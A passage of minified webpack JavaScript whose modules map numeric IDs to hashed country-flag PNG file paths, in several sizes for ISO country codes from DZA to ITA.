strict";e.exports=t.p+"DZA_32x32-6c2857920e597ea6ff43.png"},354355:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43-4b9e81811f2573c0c51f.png"},767033:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64-d34a08d469d61414c24b.png"},393777:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-8d6ea6f090e90e418617.png"},975043:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13-404bc87425e6eae2e74e.png"},752621:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21-d0b9beb8f8fea66b7b2f.png"},414369:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32-92ec64f50e1ee4b3dbf3.png"},592073:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43-abe2eeea1aa7f5c4a671.png"},512159:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64-490c92d74d2b8a9c3c0c.png"},987103:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-f98872d75eaa41be44b7.png"},144083:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13-8cc4e036a1d2084c89c9.png"},226621:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21-8bf06fe5d7913e9c2702.png"},96113:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32-194445d44a7dd0e2ac7a.png"},380889:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43-e382bc8f346b6d3deb4f.png"},798895:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64-fc207d3618ade61179ce.png"},133167:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-455636b7676a4e3d7d9a.png"},498140:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13-56eee618eed0c18291e6.png"},680658:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21-b0234621bf2d92f9cf5e.png"},758098:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32-0c3fcf31bd37661bbe6d.png"},378782:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43-4975587a4cd130d73b01.png"},395256:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64-6c37961e7c4a9352def9.png"},63456:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-2d0894502d0cbb192bfb.png"},908594:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13-1e5f9556840d0c41c835.png"},274080:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21-4c1141dc112bdaf3035b.png"},18872:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32-f61e63cdab2b6d49b885.png"},427764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43-8de6e576707c4509eef3.png"},618966:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64-6485bd1d69d2683bb2b5.png"},442158:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-94ce69adc39c87ce80b4.png"},847066:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13-3a6f5f49e2e3e9c7bf84.png"},788712:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21-26cfdee8624cb222b193.png"},499936:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32-d906bcb0b20d0d00566f.png"},834332:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43-70155e933a1a2854b2f4.png"},714430:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64-3eaa6fb718fc407fef07.png"},534518:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-adc617c3d0d5336119bd.png"},136486:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13-ab46238733c4b4aa9bf3.png"},954292:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21-a5523e09341e0bab5e87.png"},190076:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32-902412b445d8c872f9dc.png"},410984:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43-f5b9ea2955061e84b8cc.png"},883610:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64-e7e996789351f43ef91a.png"},322258:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-7316c88de8fdc510f1f7.png"},639995:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13-b494b75809fdbaf23475.png"},488965:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21-bf43be914c4c57636e30.png"},645145:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32-45fa8b2223bf4c602610.png"},481889:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43-cfca40997037a726f35e.png"},345847:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64-efa405017285b4fee12f.png"},931447:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-dbad4ec6762db18fe246.png"},774465:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13-dac1db960c657f7e8794.png"},123315:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21-b633ce0d9c26ea442071.png"},12855:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32-19f189450fab265a6a6c.png"},790367:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43-b8130abe23aa1dbbf974.png"},892581:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64-fb49be4b42291c0bd15e.png"},710573:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-e10895f2b1396e8426f1.png"},32867:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13-568ae6d3e1bbd6b4ab8f.png"},143117:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21-45c9d713c35f90f3a0a6.png"},196737:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32-cb31e80a7e419b730582.png"},793897:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43-5bce506cd9868c41aa29.png"},978175:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64-cd2d89528701234ce8d1.png"},312447:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-805c95bba93745889144.png"},788307:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13-5fb2c314562ef7555408.png"},857021:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21-5b7f24228534860b4dea.png"},573214:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32-2b4b79ab60220b3dfe19.png"},977113:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43-e1162fa3e176b29096e1.png"},302447:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64-b54d1b02cca058afcd25.png"},777391:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-2758ebc67db9eeb4c8fd.png"},619491:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13-919ae53b4609307e19ab.png"},544013:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21-7f894f854a722a9c000e.png"},254657:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32-7489843016e47ca50ac9.png"},885609:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43-e7b5b5a14323533dbd35.png"},471743:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64-ea084ac25bc93fa25f7d.png"},946687:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-f8a7eb1232091cf050fb.png"},165953:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13-6ddfc2b24a91077b56bb.png"},514803:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21-0722c33bffaf700f4fb5.png"},404343:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32-4b6bb253a8306b93a08f.png"},181855:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43-22acdfe70be5fe4474b9.png"},800421:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64-18a099944a20a4ce11c2.png"},102061:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-e406d9a8148eb1e2d176.png"},389084:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13-b3d1327a2019efe3c0b3.png"},571602:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21-95a2a4a7ccd552ece3ca.png"},649042:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32-4038f2490283bd0aaa47.png"},269726:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43-dc865ab10f3f23fe691b.png"},286200:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64-ad66e7241cecc62f97df.png"},438048:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-6d38243e6f6a187d17aa.png"},186092:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13-5a9f92f235e4fdef1a42.png"},987554:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21-dbf424ab98fe8e5bd268.png"},38818:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32-9796a9b58ac977244c3b.png"},350574:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43-a5c9b78665f6a5d89edc.png"},948296:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64-337b00643521eedff2aa.png"},542960:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-c6564652f565dbc0bd49.png"},75881:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13-98b155895ac738763c73.png"},445531:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21-ee16367d98c06db0da51.png"},165407:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32-3c60fe1da07d50384faa.png"},582823:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43-90e028df14dc92995b45.png"},561037:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64-826186252614b7a037dd.png"},509973:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-2a37b025c1b53147e395.png"},972705:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13-8b8304fda390c4f890f1.png"},865107:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21-426a75dcd1d8cc3a63e8.png"},486359:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32-863b71c3a8f3144eaca4.png"},281407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43-56c38d399aa16affcd10.png"},240453:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64-3fd78d330212c44cec85.png"},778765:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-b024b3bbee3ebe73c1b6.png"},380945:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13-7f76776898dbce18fea2.png"},542723:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21-8bce7c2234bef437f23d.png"},19143:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32-a881297f743539ff337a.png"},533679:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43-91e0297a3bacfa6ed229.png"},398581:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64-bf1a8b8e91335902b2c7.png"},289469:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-f14b0d91d5014aab332e.png"},500628:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13-4fa48acac60a6ec9e498.png"},682474:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21-7a717ddc66f5d93e3d06.png"},64362:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32-a6e0089a16d7516ec151.png"},613526:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43-fd802241cc430a03cc8e.png"},562384:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64-5a6e6d704dd8e504e48a.png"},67800:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-4bf8635c2371066487bf.png"},956356:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13-7eb3fbdd09a306e3c494.png"},201498:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21-960d2e7913e6452ad4a6.png"},688794:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32-ecb516bb9f6c8dfd9874.png"},599878:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43-93f3fabb6a93e7d340b3.png"},553984:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64-d182cdf31e2a7af3d3db.png"},944968:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-ee91b07d8b928d813ce5.png"},284648:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13-1111b726d055c68932f4.png"},225422:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21-dc4b7f334e3d43d3c93c.png"},136014:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32-b8166c005382f6582364.png"},630170:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43-0ae866214c2c0a07afff.png"},419460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64-baa9df5aa65d1e504019.png"},452460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-bbe5ab85b58dda4f9619.png"},657149:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13-385f67d020b1bc5583e9.png"},783263:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21-7e1f2525f60fc9f2048d.png"},611859:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32-d2262bbcd29d0eae810e.png"},11659:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43-44c881719f32fafa1958.png"},916081:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64-9514eb08b23a9c8f1d16.png"},784873:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-ac0d423751323db716e5.png"},217880:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13-097ca19a5790b5809de1.png"},294270:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21-d30b287876fadc9a1846.png"},371710:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32-04f173eeb048967d5dee.png"},716426:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43-ef76d805d8f99e4b16eb.png"},557300:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64-058fbe3b9fc4f163d8e1.png"},81820:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-e19f0708b347f6ad10c4.png"},982613:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13-39be49a5a234c604b012.png"},323383:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21-e77c50f4b2b4b7168c77.png"},641611:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32-e55b90e461af69873e2b.png"},836707:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43-e275b170b5de7c226170.png"},509353:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64-81f71bf0270bd9df96a8.png"},615265:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-5b21cc94b77be89095af.png"},847286:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13-d7457ff4495f42e2b82a.png"},587332:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21-a6cd9ce3eb24c179e710.png"},902412:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32-2ff9d4e315f6d779f7f8.png"},73016:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43-fbf3ff1defde2c5bd3bb.png"},733226:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64-a00a883100251d3426e2.png"},32546:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-b77945d470a60bb506db.png"},512148:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13-93d2e0faec4186cd1f58.png"},834666:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21-0b6f231480230cd7fd93.png"},864490:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32-5d01f5fdfed75f04ba82.png"},836950:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43-e3bea4d6adabcd71bc0e.png"},336336:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64-8e2f98d19aa9af473579.png"},291224:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-f13ea2eeb9363eef24fc.png"},962611:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13-a47262957afde29a7c7d.png"},174237:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21-4aa1dad43e8c422fba49.png"},225041:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32-570fe4c9ead39926cc81.png"},70457:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43-3f328f3b7b4dad3124dc.png"},667727:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64-1cd572c7b388ca950051.png"},1999:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-143842f9e412ad7de682.png"},594779:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13-b9c2976eb61a7f1e5892.png"},853989:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21-66fe33e706cb6262e6e2.png"},762745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32-2023cf7c3e3ec5770968.png"},997889:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43-2317202d8706fb9cfe10.png"},989783:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64-5130946c5e649098a0d6.png"},689879:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-36f44b42499ead8377af.png"},68268:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13-614ef6b5baf0c04dbd78.png"},869730:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21-99ad67c20e318487f25d.png"},404642:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32-d71fabc51425f4668108.png"},716398:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43-5424719f4334a9902e81.png"},314120:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64-d6ff154c23952ce1cbe9.png"},425136:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-0f412adfd28231f3dcd3.png"},907156:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13-919ae53b4609307e19ab.png"},229674:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21-7f894f854a722a9c000e.png"},743146:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32-7489843016e47ca50ac9.png"},231958:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43-e7b5b5a14323533dbd35.png"},214992:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64-ea084ac25bc93fa25f7d.png"},169880:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-f8a7eb1232091cf050fb.png"},819551:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13-54bee7adec80ca63e59b.png"},735593:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21-673d21233e55a1ea921a.png"},399549:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32-45a35fa5190cd7734b76.png"},242517:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43-3bc84cb02331fdc2be8e.png"},103291:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64-c53e72f0cf6b56beb042.png"},516491:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-f781c947163bfd6f2b2f.png"},976715:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13-94ebfba841be46f8949b.png"},784149:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21-da616279af48f8ca235b.png"},586409:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32-298cba4b554232a910b0.png"},66993:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43-e734d315f488f71883e5.png"},303687:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64-34b40da628d120a2e27c.png"},889287:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-94930b5b85d0678b4c69.png"},438092:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13-ed3d50bc0492726a44e5.png"},291138:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21-3d568e7a34de51907d8c.png"},881282:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32-c3a22afcdfc0e0945978.png"},991630:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43-0d9a665a57ed609a9aa8.png"},685352:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64-f57f828d937fd1ed0ac9.png"},676304:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-0d63dd31fd8d3223434d.png"},665165:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13-f836a27518e9f1612237.png"},645103:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21-25d32afa4f3c7f27e859.png"},12707:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32-6c3f73b929ec45a9b10a.png"},58587:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43-088aa7b781d839c17a55.png"},67585:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64-a74900b3dcb8b019340e.png"},666233:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-f1d48518a4dcc329774f.png"},552196:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13-56aad32ebf3808d4be3e.png"},797338:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21-e2c78d44272df675957b.png"},581082:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32-3256e61efb3fe2568081.png"},645190:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43-3028afe9094538025c56.png"},316672:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64-804fe3eea7a3d1b38b07.png"},566984:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-b5891a00abdbc83f5ea1.png"},40926:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13-f96b51cef3057b12eb4c.png"},261804:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21-b171093af8eca4213cc6.png"},280596:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32-2470653dc233f26164df.png"},403040:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43-2590cfd193d1adc087ca.png"},419698:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64-109f6c7674901d5d0202.png"},964266:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b9ba707bae3b5bc91c26.png"},722511:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13-675ce834a916b842c98b.png"},772761:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21-49a3b5c83f09fb6e0f0a.png"},210797:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32-b3fdfc1fba0f409e8603.png"},180485:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43-0dfb0fd764abea6913a8.png"},86443:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64-b2e19be4978c82d36a1f.png"},391867:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-f979266feb2df0554f7e.png"},400091:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13-ecd72196441983356942.png"},706917:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21-7a66663236bdfa943d51.png"},178553:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32-62ecf68359a15d736c17.png"},977665:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43-ece988a98cf982cf6abd.png"},62615:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64-abb211e6a69d87d2f42e.png"},918487:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-f6304e716f14625b0938.png"},490549:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13-d86697bfb6901cc86dbc.png"},117527:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21-549e03a6f2f87176a362.png"},144043:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32-3447df2f674a8fdd4540.png"},518019:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43-4652481dc8a84e86b289.png"},552521:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64-7621a60d7a3252a9a8e4.png"},279361:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-3ef4d9fc054a845cab94.png"},713058:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13-8901025f31aaed5e5724.png"},842576:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21-ea2bbc575a71304ed76b.png"},752552:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32-25c9d397d8ad4ba5742a.png"},329316:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43-bf5d2bd524af2f8ed3b3.png"},891526:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64-bcb0af13a6183eeb8ec0.png"},569950:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-4ad73e49f1ca1218dc86.png"},153725:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13-1866c54f4e3282cc18d1.png"},279839:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21-3904dfbc3e0b53e1ad3c.png"},108435:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32-d3a1a74c2073bd12b4e3.png"},508235:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43-1479e9b072017c7ca07c.png"},412657:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64-ff7f129e031c94a4b6df.png"},281449:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-5c768ca69afd915423bf.png"},276974:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13-d3ff876f26f0858b3a68.png"},427260:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21-f6cd0be37dd406251dce.png"},218852:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32-b7a14ca55a626fc228c9.png"},965488:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43-37230f0c1384a6715f72.png"},193730:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64-9db63d2583d7b990c75a.png"},824058:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-0e70e9b4db3490affbab.png"},315593:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13-3f40637a607f5682f261.png"},34107:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21-e48c8d7fdef8a096a5f6.png"},314623:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32-74873337e523103dc929.png"},425095:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43-ff54de5a0e1a7dc14994.png"},100013:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64-2a5ddb4574fa41b05ec3.png"},986613:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-9581914eeea78b92a5bc.png"},67319:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13-6325135aafeba604036f.png"},985857:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21-1c25cee4d7803d2c2324.png"},707029:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32-71103ecf6b168a119e1c.png"},686093:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43-334defe246ee4631900e.png"},231123:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64-45d36dc7924f87c15378.png"},94915:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-a5f4230b48a297ee4a4e.png"},631464:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13-4365aa110fd38d6a4421.png"},664910:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21-67cb68686e06ce3f844f.png"},25358:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32-aa8f1791d32d24e9e313.png"},646362:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43-a769bd81c8b61dbc2a6a.png"},294980:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64-c3d70f52db85fc535a5b.png"},468652:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-c5635d83b75f9ad261cc.png"},108362:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13-dd0afe9f3e8aa4794205.png"},414808:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21-33632e13a60b93070743.png"},194448:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32-fd1d97b55280aabe548c.png"},306188:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43-34462b445feecf71ae93.png"},670446:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64-67439a94b734a11738de.png"},795814:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-6449646fef44b961cfb2.png"},971960:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13-c02bc8296f3dc85672e8.png"},682654:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21-28eba717f4d25cadcc58.png"},413470:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32-b7a8da86113bf164a7ef.png"},263082:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43-fec2dfb09dfb52dc00cb.png"},872148:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64-a578d8f7a5e6af902ebb.png"},16764:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-ac8b7fd46edf1ffe310c.png"},361522:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13-594f49181dc643316c4d.png"},727008:(e,s,t)=>{"use 